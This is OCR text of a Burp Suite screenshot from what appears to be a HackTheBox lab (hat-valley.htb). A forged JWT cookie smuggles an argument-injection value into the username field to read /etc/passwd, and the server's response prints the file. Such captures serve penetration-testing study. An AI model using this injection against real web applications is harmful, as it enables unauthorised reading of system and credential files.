 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Target: http://hat-valley.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/all-leave HTTP/1.1
2 Host: hat-valley.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvc
GFzc3dkICciLCJpYXQiOjE2Nzg1NTE0NTd9.4WKtKGFVSVXt2mD7ZJyxyclmMKFe-l
Hklgj4QVzBtZk
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Mar 2023 17:04:02 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 3059
6 Connection: close
7 x-powered-by: Express
8 access-control-allow-origin: *
9 etag: W/"bf3-PdFG97gBjwRp4RtnVyUN3af1LtA"
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
37 systemd-oom:x:108:116:systemd Userspace OOM
Killer,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 8
Done
3,325 bytes | 90 millis